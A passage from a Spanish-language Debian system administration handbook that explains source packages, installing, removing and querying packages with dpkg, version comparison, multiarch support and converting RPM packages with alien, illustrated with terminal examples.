

contiene las instrucciones de compilación y un conjunto de parches al origen contribuidos por el desarrollador del paquete. Estos últimos son registrados en un formato compatible con quilt — una herramienta que facilita la gestión de una serie de parches.

El archivo .orig.tar.gz es un compendio que contiene el código fuente como es provisto por el desarrollador original. Se le pide a los encargados de paquetes Debian que no modifiquen este compendio para poder verificar fácilmente el origen e integridad del archivo (comparándolo simplemente con una suma de verificación) y para respetar los deseos de algunos autores.

El archivo .debian.tar.gz contiene todas las modificaciones realizadas por el desarrollador Debian, especialmente el agregado de un directorio debian que contiene las instrucciones para construir un paquete Debian.



# 5.3.2. Utilización dentro de Debian

El paquete fuente es la base de todo en Debian. Todos los paquetes Debian provienen de un paquete fuente y cada modificación en un paquete Debian es la consecuencia de una modificación realizada al paquete fuente. Los desarrolladores Debian trabajan con el paquete fuente sabiendo, sin embargo, las consecuencias de sus acciones en los paquetes binarios. Los frutos de su labor se encuentran, entonces, en los paquetes fuentes disponibles desde Debian: puede volver a ellos y todo lo que generan.

Cuando llega una nueva versión de un paquete (paquete fuente y uno o más paquetes binarios) al servidor Debian, el paquete fuente es el más importante. Será utilizado luego por una red de equipos de diferentes arquitecturas para compilar las diferentes arquitecturas con las que Debian es compatible. El hecho de que los desarrolladores también envíen uno o más paquetes binarios para una arquitectura dada (generalmente i386 o amd64) es de relativamente poca importancia ya que los mismos bien podrían haberse generado automáticamente.

## **5.4. Manipulación de paquetes con dpkg**

dpkg es el programa base para manejar paquetes Debian en el sistema. Si tiene paquetes .deb, dpkg es lo que permite instalar o analizar sus contenidos. Pero este programa sólo tiene una visión parcial del universo Debian: sabe lo que está instalado en el sistema y lo que sea que se le provee en la línea de órdenes, pero no sabe nada más de otros paquetes disponibles. Como tal, fallará si no se satisface una dependencia. Por el contrario, herramientas como apt-get crearán una lista de dependencias para instalar todo tan automáticamente como sea posible.

**NOTA** ¿dpkg o apt-get? Se debe ver a dpkg como una herramienta de sistema (tras bambalinas) y aptget como una herramienta más cerca del usuario que evita las limitaciones del primero. Estas herramientas trabajan juntas, cada una con sus particularidades, adecuadas para tareas específicas.

#### 5.4.1. Instalación de paquetes

dpkg es, sobre todo, la herramienta para instalar un paquete Debian ya disponible (porque no descarga nada). Para hacer esto utilizamos su opción -i o --install.

```
Ejemplo 5.2 Instalación de un paquete con dpkg
```

```
# dpkg -i man-db_2.6.2-1_amd64.deb
(Reading database ... 96357 files and directories currently installed.)
Preparing to replace man-db 2.6.1-3 (using man-db 2.6.2-1 amd64.deb) ...
Unpacking replacement man-db ...
Setting up man-db (2.6.2-1) ...
Building database of manual pages ...
```
Podemos ver los diferentes pasos que realiza dpkg; sabemos, por lo tanto, en qué punto podría haber ocurrido un error. La instalación también puede realizarse en dos etapas: primero desempaquetado, luego configuración. apt-get lo aprovecha limitando la cantidad de invocaciones de dpkg (ya que cada llamada es costosa debido a la carga de la base de datos en memoria, especialmente la lista de archivos ya instalados).

**Ejemplo 5.3** Desempaquetado y configuración separados

```
# dpkg --unpack man-db_2.6.2-1_amd64.deb
(Reading database ... 96357 files and directories currently installed.)
Preparing to replace man-db 2.6.2-1 (using man-db 2.6.2-1 amd64.deb) ...
Unpacking replacement man-db ...
# dpkg --configure man-db
Setting up man-db (2.6.2-1) ...
```
Building database of manual pages ...

A veces dpkg fallará intentando instalar un paquete y devolverá un error; si el usuario le ordena ignorarlo sólo generará una advertencia; es por esta razón que tenemos las diferentes opciones --force-\*. La orden dpkg --force-help, o su documentación, proveerá una lista completa de estas opciones. El error más frecuente, con el que seguramente se encontrará tarde o temprano, es una colisión de archivos. Cuando un paquete contiene un archivo que ya está instalado por otro paquete, dpkg se negará a instalarlo. Aparecerá el siguiente mensaje:

```
Unpacking libgdm (from .../libgdm 3.8.3-2 amd64.deb) ...
dpkg: error processing /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--unpack):
trying to overwrite '/usr/bin/gdmflexiserver', which is also in package gdm3 3.4.1-9
```
En este caso, si piensa que reemplazar este archivo no es un riesgo significativo para la estabilidad de su sistema (que es el caso frecuentemente), puede utilizar la opción --force-overwrite que le indica a dpkg que ignore dicho error y sobreescriba el archivo.

Si bien hay muchas opciones --force-\* disponibles, probablemente sólo utilice regularmente - force-overwrite. Estas opciones sólo existen para situaciones excepcionales y es mejor evitarlas siempre que sea posible para respetar las reglas impuestas por el mecanismo de empaquetado. No olvide que estas reglas aseguran la consistencia y estabilidad de su sistema.



verión (potencialmente corregida) de un repositorio como stable-backports (revise la Sección [6.1.2.4,](#page-137-0) [«Retroadaptaciones para Stable»](#page-137-1) página 108) son soluciones más adecuadas.

### 5.4.2. Eliminación de un paquete

Ejecutar dpkg con la opción -r o --remove seguida del nombre de un paquete eliminará dicho paquete. Esta eliminación, sin embargo, no es completa: se mantendrán todos los archivos de configuración, scripts del encargado, archivos de registros (registros de sistema) y otros datos de usuarios que gestiona el paquete. De esta forma, puede desactivar el programa fácilmente al desinstalarlo pero es posible reinstalarlo rápidamente con la misma configuración. Para eliminar completamente todo lo asociado con un paquete, utilice la opción -P o --purge seguida del nombre del paquete.

**Ejemplo 5.4** Eliminación y purgado del paquete debian-cd

```
# dpkg -r debian-cd
(Reading database ... 97747 files and directories currently installed.)
Removing debian-cd ...
# dpkg -P debian-cd
(Reading database ... 97401 files and directories currently installed.)
Removing debian-cd ...
Purging configuration files for debian-cd ...
```
5.4.3. Consulta de la base de datos de dpkg e inspección de archivos .deb



Antes de finalizar esta sección, estudiaremos algunas opciones de dpkg que consultan la base de datos interna para obtener información. Daremos primero las opciones en su versión larga y luego la versión corta correspondiente (que evidentemente aceptarán los mismos parámetros posibles) de las opciones: --listfiles paquete (o -L), que listará los archivos instalados por este paquete; --search archivo (o -S), que encontrará el o los paquetes que contienen el archivo; --status paquete (o -s), que mostrará las cabeceras de un paquete instalado; --list (o -l), que mostrará la lista de paquetes conocidos por el sistema y su estado de instalación; --contents archivo.deb (o -c), que listará los archivos en el paquete Debian especificado; --info archivo.deb (o -I), que mostrará las cabeceras de este paquete Debian.

#### \$ **dpkg -L base-passwd** /. /usr /usr/sbin /usr/sbin/update-passwd /usr/share /usr/share/man /usr/share/man/ru /usr/share/man/ru/man8 /usr/share/man/ru/man8/update-passwd.8.gz /usr/share/man/pl /usr/share/man/pl/man8 /usr/share/man/pl/man8/update-passwd.8.gz /usr/share/man/man8 /usr/share/man/man8/update-passwd.8.gz /usr/share/man/fr /usr/share/man/fr/man8 /usr/share/man/fr/man8/update-passwd.8.gz /usr/share/doc-base /usr/share/doc-base/users-and-groups /usr/share/base-passwd /usr/share/base-passwd/passwd.master /usr/share/base-passwd/group.master /usr/share/lintian /usr/share/lintian/overrides /usr/share/lintian/overrides/base-passwd /usr/share/doc /usr/share/doc/base-passwd /usr/share/doc/base-passwd/copyright /usr/share/doc/base-passwd/users-and-groups.html /usr/share/doc/base-passwd/changelog.gz /usr/share/doc/base-passwd/users-and-groups.txt.gz /usr/share/doc/base-passwd/README \$ **dpkg -S /bin/date** coreutils: /bin/date \$ **dpkg -s coreutils** Package: coreutils Essential: yes Status: install ok installed Priority: required Section: utils Installed-Size: 13822 Maintainer: Michael Stone <mstone@debian.org> Architecture: amd64 Multi-Arch: foreign Version: 8.13-3.5

```
Replaces: mktemp, timeout
Depends: dpkg (>= 1.15.4) | install-info
Pre-Depends: libacl1 (>= 2.2.51-8), libattr1 (>= 1:2.4.46-8), libc6 (>= 2.7),
   \blacktriangleright libselinux1 (>= 1.32)
Conflicts: timeout
Description: GNU core utilities
This package contains the basic file, shell and text manipulation
utilities which are expected to exist on every operating system.
 .
Specifically, this package includes:
arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
csplit cut date dd df dir dircolors dirname du echo env expand expr
 factor false flock fmt fold groups head hostid id install join link ln
logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc od
paste pathchk pinky pr printenv printf ptx pwd readlink rm rmdir runcon
sha*sum seq shred sleep sort split stat stty sum sync tac tail tee test
timeout touch tr true truncate tsort tty uname unexpand uniq unlink
users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l 'b*'
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-============-==============-==============-================================
un backupninja <none> (no description available)
un base <none> <none> (no description available)
un base-config <none> (no description available)
ii base-files 7.1 amd64 Debian base system miscellaneous
ii base-passwd 3.5.26 amd64 Debian base system master passwo
[...]
$ dpkg -c /var/cache/apt/archives/gnupg_1.4.12-7_amd64.deb
drwxr-xr-x root/root 0 2013-01-02 19:28 ./
drwxr-xr-x root/root 0 2013-01-02 19:28 ./usr/
drwxr-xr-x root/root 0 2013-01-02 19:28 ./usr/share/
drwxr-xr-x root/root 0 2013-01-02 19:28 ./usr/share/doc/
drwxr-xr-x root/root 0 2013-01-02 19:28 ./usr/share/doc/gnupg/
-rw-r--r-- root/root 3258 2012-01-20 10:51 ./usr/share/doc/gnupg/TODO
-rw-r--r-- root/root 308 2011-12-02 18:34 ./usr/share/doc/gnupg/FAQ
-rw-r--r-- root/root 3543 2012-02-20 18:41 ./usr/share/doc/gnupg/
   ➥ Upgrading_From_PGP.txt
-rw-r--r-- root/root 690 2012-02-20 18:41 ./usr/share/doc/gnupg/README.
   ➥ Debian
-rw-r--r-- root/root 1418 2012-02-20 18:41 ./usr/share/doc/gnupg/TODO.Debian
[...]
$ dpkg -I /var/cache/apt/archives/gnupg_1.4.12-7_amd64.deb
new debian package, version 2.0.
size 1952176 bytes: control archive=3312 bytes.
   1449 bytes, 30 lines control
```
4521 bytes, 65 lines md5sums 479 bytes, 13 lines \* postinst #!/bin/sh 473 bytes, 13 lines \* preinst #!/bin/sh Package: gnupg Version: 1.4.12-7 Architecture: amd64 Maintainer: Debian GnuPG-Maintainers <pkg-gnupg-maint@lists.alioth.debian.org> Installed-Size: 4627 Depends: libbz2-1.0, libc6 ( $>= 2.4$ ), libreadline6 ( $>= 6.0$ ), libusb-0.1-4 ( $>=$ **→** 2:0.1.12), zlib1q (>= 1:1.1.4), dpkg (>= 1.15.4) | install-info, gpgv Recommends:  $libldap-2.4-2 (= 2.4.7)$ , anupg-curl Suggests: gnupg-doc, xloadimage | imagemagick | eog, libpcsclite1 Section: utils Priority: important Multi-Arch: foreign Homepage: http://www.gnupg.org Description: GNU privacy guard - a free PGP replacement GnuPG is GNU's tool for secure communication and data storage. It can be used to encrypt data and to create digital signatures. It includes an advanced key management facility and is compliant with the proposed OpenPGP Internet standard as described in RFC 4880. [...]

#### **YENDO MÁS ALLÁ**

Comparación de versiones

Dado que dpkg es el programa para gestionar paquetes Debian, también provee la implementación de referencia para la lógica de comparación de números de versión. Es por esto que tiene una opción --compare-versions, que puede ser utilizada por programas externos (especialmente scripts de configuración ejecutados por dpkg mismo). Esta opción necesita tres parámetros: un número de versión, un operador de comparación y un segundo número de versión. Los diferentes operadores posibles son: lt (estrictamente menor), le (menor o igual), eq (igual), ne (distinto), ge (mayor o igual) y gt (estrictamente mayor). Si la comparación es correcta, dpkg devuelve 0 (éxito); de lo contrario devolverá un valor distinto de cero (indicado un fallo).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
\Theta$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```
Note el fallo inesperado de la última comparación: pre, que generalmente denota una prepublicación, no tiene un significado especial para dpkg y éste compara los caracteres alfabéticos de la misma forma que los números (a < b < c …): en orden alfabético. Es por esto que considera «0pre3» mayor que «0». Si deseamos que el número de versión de un paquete indique que es una prepublicación, utilizamos el carácter virgulilla: «~»:

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
\Omega
```
# 5.4.4. Archivo de registro de dpkg

dpkg mantiene un registro de todas sus acciones en /var/log/dpkg.log. Este registro es extremadamente detallado ya que incluye cada una de las etapas por las que pasa un paquete gestionado por dpkg. Además de ofrecer una forma de rastrear el funcionamiento de dpkg, sobre todo ayuda a mantener un historial del desarrollo del sistema: uno puede encontrar el momento exacto en el que se instaló o actualizó un paquete, y esta información puede ser extremadamente útil cuando se intenta entender un cambio de comportamiento reciente. Además, como se registran todas las versiones, es sencillo verificar y referenciar información con el archivo changelog.Debian.gz del paquete en cuestión o inclusive con reportes de error online.

## 5.4.5. Compatibilidad multiarquitectura

Todos los paquetes Debian poseen un campo «Architecture» (arquitectura) en su información de control. El valor de este campo puede ser «all» (para los paquetes que son independientes de la arquitectura) o el nombre de la arquitectura al que está destinado (como «amd64», «armhf», …). En el último caso, de forma predeterminada, dpkg sólo aceptara instalar el paquete si su arquitectura coincide con la arquitectura del equipo según es informada por dpkg --printarchitecture.

Esta restricción asegura que el usuario no termine con binarios compilados para la arquitectura incorrecta. Todo sería perfecto si no fuese que (algunos) equipos puede ejecutar binarios para más de una arquitectura, ya sea de forma nativa (un sistema «amd64» puede ejecutar binarios «i386») o a través de emuladores.

## Activación de multiarquitectura

La compatibilidad multiarquitectura de dpkg le permite al usuario definir «arquitecturas extranjeras» que pueden ser instaladas en el sistema actual. Puede hacer esto simplemente ejecutando dpkg --add-architecture como en el ejemplo a continuación. Existe también el correspondiente dpkg --remove-architecture para eliminar la compatibilidad de una arquitectura extranjera, pero sólo puede utilizarlo cuando ya no existan paquetes instalados de dicha arquitectura.

```
# dpkg --print-architecture
amd64
# dpkg --print-foreign-architectures
# dpkg -i gcc-4.7-base_4.7.2-5_armhf.deb
```

```
dpkg: error processing gcc-4.7-base_4.7.2-5_armhf.deb (--install):
 package architecture (armhf) does not match system (amd64)
Errors were encountered while processing:
gcc-4.7-base_4.7.2-5_armhf.deb
# dpkg --add-architecture armhf
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-4.7-base_4.7.2-5_armhf.deb
Selecting previously unselected package gcc-4.7-base:armhf.
(Reading database ... 97399 files and directories currently installed.)
Unpacking gcc-4.7-base:armhf (from gcc-4.7-base 4.7.2-5 armhf.deb) ...
Setting up qcc-4.7-base:armhf(4.7.2-5)...
# dpkg --remove-architecture armhf
dpkg: error: cannot remove architecture 'armhf' currently in use by the database
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
armhf
```


#### Cambios relacionados con multiarquitectura

Para poder hacer que multiarquitectura fuese útil y usable, se debieron reempaquetar bibliotecas y moverlas a un directorio específico de la arquitectura para que se pudieran instalar simultáneamete varias copias (para diferentes arquitecturas). Estos paquetes actualizados contienen el campo de cabecera «Multi-Arch:same» para indicarle al sistema de paquetes que se pueden instalar simultáneamente y sin problemas varias arquitecturas del mismo (y que dichos paquetes sólo satisfacen dependencias de los paquetes de la misma arquitectura). Desde el debut de multiarquitectura en Debian Wheezy, no todas las bibliotecas fueron convertidas (¡pero sí todas aquellas que se encontraban en *ia32-libs*!).

```
$ dpkg -s gcc-4.7-base
dpkg-query: error: --status needs a valid package name but 'gcc-4.7-base' is not:
    ➥ ambiguous package name 'gcc-4.7-base' with more than one installed instance
Use --help for help about querying packages.
$ dpkg -s gcc-4.7-base:amd64 gcc-4.7-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-4.7-base/copyright
gcc-4.7-base:armhf, gcc-4.7-base:amd64: /usr/share/doc/gcc-4.7-base/copyright
```
Vale la pena aclarar que los paquetes que contengan Multi-Arch:same deben poseer nombres que inlcuyan su arquitectura para poder identificarlos unívocamente. También tienen la posibilidad de compartir archivos con otras instancias del mismo paquete; dpkg se asegura que todos los paquetes tengan archivos idénticos bit a bit cuando son compartidos. Por último, todas las instancias de un paquete deben tener la misma versión. Por lo tanto, deben actualizarse simultáneamente.

La compatibilidad multiarquitectura también viene aparejada con algunos retos interesantes sobre la forma en la que se gestionan las dependencias. Para satisfacer una dependencia se necesita un paquete marcado con «Multi-Arch:foreign» o bien un paquete cuya arquitectura coincida con la del paquete que declara la dependencia (en este proceso de resolución de dependencias, se asume que los paquetes independientes de la arquitectura son de la misma arquitectura que el sistema). También se puede debilitar una dependencia para permitir que cualquier arquitectura la satisfaga con la sintaxis paquete:any, pero los paquetes extranjeros sólo pueden satisfacer dicha dependencia si están marcados con «Multi-Arch:allowed».

## **5.5. Coexistencia con otros sistemas paquetes**

Los paquetes Debian no son los únicos paquetes de software utilizados en el mundo del software libre. El principal competidor es el formato RPM de la distribución Red Hat Linux y sus muchos derivados. Red Hat es una distribución comercial muy popular. Por lo tanto, es muy común que el software provisto por terceros sea ofrecido como paquetes RPM en lugar de paquetes Debian.

En este caso debe saber que el programa rpm, que gestiona los paquetes RPM, está disponible como un paquete Debian; por lo que es posible utilizar este formato de paquetes en Debian. Debe tener cuidado sin embargo, y limitar estas manipulaciones a extraer la información de un paquete o verificar su integridad. No es, en realidad, razonable utilizar rpm para instalar un paquete RPM en un sistema Debian; RPM utiliza su propia base de datos, separada de aquella del software nativo (como dpkg. Es por esto que no es posible asegurar una coexistencia estable de dos sistemas de paquetes.

Por el otro lado, la herramienta *alien* puede convertir paquetes RPM en paquetes Debian y viceversa.

#### **COMUNIDAD**

Fomentando la adopción de .deb

Si utiliza el programa alien frecuentemente para instalar paquetes RPM de alguno de sus proveedores, no dude en escribirle y expresar su fuerte preferencia por el formato .deb. Note que el formato del paquete no es todo: un paquete .deb construido con alien, preparado para una versión de Debian diferente a la que utiliza, o inclusive para una distribución derivada como Ubuntu, probablemente no ofrezca el mismo nivel de calidad e integración que un paquete desarrollado específicamente para Debian Wheezy.

```
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm
phpmyadmin_2.0.5-2_all.deb generated
$ ls -s phpmyadmin_2.0.5-2_all.deb
 64 phpmyadmin_2.0.5-2_all.deb
```
Encontrará que el proceso es extremadamente simple. Debe saber, sin embargo, que el paquete generado no tiene información sobre dependencias ya que las dependencias de los dos formatos de paquetes no tienen una correspondencia sistemática. El administrador debe, por lo tanto, asegurarse manualmente que el paquete convertido funcionará correctamente y esta es la razón por la que se deben evitar los paquetes Debian así generados tanto como sea posible. Afortunadamente, Debian tiene la colección más grande de paquetes de software entre todas las distribuciones y es probable que lo que sea que busque ya esté allí.

Revisando la página de manual del programa alien también notará que este programa es compatible con otros formatos de paquetes, en especial el utilizado por la distribución Slackware (que está compuesto de un simple compendio tar.gz).

La estabilidad del software desplegado con la herramienta dpkg contribuye a la fama de Debian. La suite de herramientas APT descrita en el próximo capítulo preserva esta ventaja al mismo tiempo que liberan al administrador de la carga de gestionar el estado de los paquetes, una tarea difícil pero necesaria.

# **Palabras clave**

**apt-get apt-cache aptitude synaptic sources.list apt-cdrom**

